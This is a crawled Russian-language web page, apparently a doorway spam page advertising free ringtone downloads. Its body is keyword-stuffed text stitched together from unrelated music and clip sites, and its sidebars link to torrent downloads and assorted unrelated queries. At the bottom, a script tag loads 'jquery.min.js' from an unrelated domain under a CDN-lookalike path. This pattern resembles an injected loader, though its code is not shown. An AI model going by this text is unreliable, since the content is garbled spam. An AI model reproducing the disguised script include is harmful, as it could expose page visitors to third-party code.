

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-prikolnye-ringtony-besplatno-bez-registracii.html
body_size: 3846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прикольные рингтоны бесплатно без регистрации - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прикольные рингтоны бесплатно без регистрации</h2>
                            </header>
                            <p>Нарезки песен и рингтоны на телефон. Наш сайт выпускает сотни новых рингтонов такие как: прикольные мелодии, свежие русские припевы из песен, интересные зарубежные mp3-шки. В категории «Прикольные рингтоны» находятся mp3 мелодии на звонок  вы можете прослушать и скачать бесплатно и без регистрации на сайте. Скачать рингтоны и мелодии для звонка на телефон айфона. Скачать Рингтоны бесплатно без регистрации. Новинки рингтонов 2018 онлайн для телефона mp3 скачать m4r Олрингтон, рингон. Скачать и слушать: Прикольный ЗВОНОК для мобилы, На вызов, прикольный звонок, Тын-дын, ♫ Прикольный звонок,  Cлушать и скачать Прикольный Звонок бесплатно без регистрации в mp3  Прикольный рингтон на СМС. рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн закачать для мобильного, нарезки мелодии музыка на звонок телефона. 
Песни Прикольные Рингтоны: найдено 107 композиций. Рейтинг  Прикольные Рингтоны Для Телефона  Наш музыкальный сервис z1.fm позволяет слушать онлайн или скачать любую мп3 музыку бесплатно и без регистрации. Быстрое скачивания новых песен бесплатно и без регистрации. Вся свежая, популярная, качественная музыка. Слушать онлайн в хорошем качестве. Мы долго смеялись пока выбираля для Вас эти прикольные мелодии для мобильного телефона. На этой странице Вы можете прослушать и скачать рингтоны из категории "Индийские" совершенно бесплатно и без регистрации. Новинки прикольных рингтонов 2019 скачать на звонок телефона. Новые, бесплатные и веселые мелодии, которые хочется слушать вечно. Доступно. Звуки на СМС для телефона.  Звуки на СМС бесплатно для телефона, рингтоны для мобильного в формате mp3, бесплатные мелодии сообщений SMS, WhatsApp, Viber, email-сообщение, короткие звуки уведомлений. Ну очень прикольный звонок на смс - бесплатно скачать рингтон. Скачать Ну очень прикольный звонок на смс - мелодию на звонок. Скачать новые песни 2019 бесплатно и без регистрации. Самые свежие новинки музыки в одном месте. Слушать онлайн музыку прямо на сайте в качестве 
На этой странице вы можете бесплатно скачать рингтоны Прикольные на телефон. Каталог mp3 рингтонов Прикольные регулярно пополняется. Clipjo - представляет вам огромный выбор новых клипов разных категорий , которые вы сможете как смотреть онлайн в хорошем качестве HD, так и скачать бесплатно и без регистрации. Скачать рингтоны прикольные смешные. Прослушать прикольные звонки из песен установить на мобильный телефон. Скачать и слушать Faruk Sabanci - Your Call (feat. Mingue), бесплатно и без регистрации, онлайн в хорошем качестве. телефона и установить его на звонок, смс сообщения или будильник. Прикольные реалтоны можно бесплатно слушать и скачать без регистрации. РИНГТОНЫ на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн звонки. Вы можете бесплатно скачать любую понравившуюся мелодию на Ваш мобильный телефон, перейдя по ссылке "Скачать рингтон".  Все мелодии на звонок (рингтоны на телефон) можно скачать бесплатно и без регистрации. Нарезки песен и рингтоны на телефон. Наш сайт выпускает сотни новых рингтонов такие как:. Скачать рингтоны и мелодии для звонка на телефон айфона. Скачать Рингтоны бесплатно без. 
рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн. Звуки на СМС для телефона.  Звуки на СМС бесплатно для телефона, рингтоны для мобильного. Рингтоны Индийские - Скачать Бесплатно для мобильного телефона. FreeMobi - Бесплатный. Рингтоны Классика - Скачать Бесплатно для мобильного телефона. FreeMobi - Бесплатный мобильный. Clipjo - представляет вам огромный выбор новых клипов разных категорий , которые вы сможете. Быстрое скачивания новых песен бесплатно и без регистрации. Вся свежая, популярная. Скачать новые песни 2019 бесплатно и без регистрации. Самые свежие новинки музыки в одном. Так уж вышло, что поезда стали неотъемлемой частью нашей жизни. Именно поэтому звуки. Гроза – одно из наиболее страшных и зрелищных природных явлений. Многие ее боятся, многие. 
РИНГТОНЫ на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн. Скачать бесплатно и без регистрации Faruk Sabanci - Your Call (feat. Mingue) с возможность прослушать песню. Скачать аудио плеер для воспроизведения, прослушивания и проигрывания музыкальных файлов. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-film-igra-smerti-s-bryusom-li.html">Скачать фильм игра смерти с брюсом ли</a></li>
                                <li><a href="sp5tvf-prezentaciya-imen-prilagatelnyh.html">Презентация имен прилагательных</a></li>
                                <li><a href="sp5tvf-sbornik-spokoynoy-nochi-golyshi-skachat.html">Сборник спокойной ночи голыши скачать</a></li>
                                <li><a href="sp5tvf-boevik-cel-skachat-torrent.html">Боевик цель скачать торрент</a></li>
                                <li><a href="sp5tvf-anatomiya-uprazhneniy-na-rastyazhku-kniga.html">Анатомия упражнений на растяжку книга</a></li>
                                <li><a href="sp5tvf-sberbank-v-krasnoufimske-raspisanie.html">Сбербанк в красноуфимске расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рингтоны и нарезки песен скачать мелодии на звонок.</li>
<li>Рингтоны музыка и мелодии на звонок телефона - скачать.</li>
<li>РИНГТОНЫ - Скачать бесплатно МУЗЫКУ на ЗВОНОК.</li>
<li>Звуки на СМС для телефона.</li>
<li>Рингтоны Индийские Скачать Бесплатно - FreeMobi.</li>
<li>Рингтоны Классика Скачать Бесплатно - FreeMobi.</li>
<li>Клипы 2017 - смотреть клипы онлайн , скачать бесплатно.</li>
<li>Скачать или слушать музыку в mp3 бесплатно – популярные.</li>
<li>Скачать новые песни бесплатно и без регистрации - слушать.</li>
<li>Звуки поезда, скачать звук поезда бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-muzyku-missiya-nevypolnima-cherez-torrent.html">Скачать музыку миссия невыполнима через торрент</a></li>
                                            <li><a href="sp5tvf-serial-afina-boginya-voyny-skachat-torrent.html">Сериал афина богиня войны скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-autotune-vst-torrent.html">Autotune vst торрент</a></li>
                                            <li><a href="sp5tvf-olga-kormuhina-kukushka-akkordy.html">Ольга кормухина кукушка аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tot-den-dmitriy-habibullin.html">Тот день дмитрий хабибуллин</a></li>
                                            <li><a href="sp5tvf-raspisanie-filmov-na-segodnya-po-televizoru.html">Расписание фильмов на сегодня по телевизору</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zayavlenie-ob-otkaze-ot-rebenka-otcom.html">Заявление об отказе от ребенка отцом</a></li>
                                            <li><a href="sp5tvf-mihail-shufutinskiy-pesni-slushat-i-skachat.html">Михаил шуфутинский песни слушать и скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
